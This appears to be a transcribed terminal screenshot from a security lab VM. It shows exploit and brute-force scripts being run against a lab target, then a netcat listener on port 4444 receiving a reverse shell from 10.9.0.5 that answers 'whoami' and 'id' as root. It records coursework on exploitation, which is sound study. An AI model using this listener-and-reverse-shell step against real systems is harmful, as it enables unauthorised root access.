 seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-co... × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../attack-code$ ./exploit1.py
[12/14/23]seed@VM:~/.../attack-code$ ./brute-force.sh
0 minutes and 0 seconds elapsed.
The program has been running 1 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 2 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 3 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 4 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 5 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 6 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 7 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 8 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 9 times so far.
0 minutes and 0 seconds elapsed.
The program has been running 10 times so far.
seed@VM: ~/.../Labsetup × seed@VM: ~/.../attack-co... × seed@VM: ~/.../Labsetup × seed@VM: ~/.../Labsetup ×
[12/14/23]seed@VM:~/.../Labsetup$ nc -nvl 4444
Listening on 0.0.0.0 4444
Connection received on 10.9.0.5 53102
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)